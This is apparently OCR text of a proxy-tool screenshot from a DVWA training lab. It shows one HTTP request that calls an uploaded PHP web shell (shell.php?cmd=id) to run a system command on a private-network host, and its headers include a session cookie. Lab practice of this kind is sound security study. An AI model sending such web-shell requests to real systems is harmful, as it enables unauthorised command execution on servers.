 Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=id
HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=
031a8dfd7ec8af9aeb73c4d8dd0e0b40
9 Upgrade-Insecure-Requests: 1
10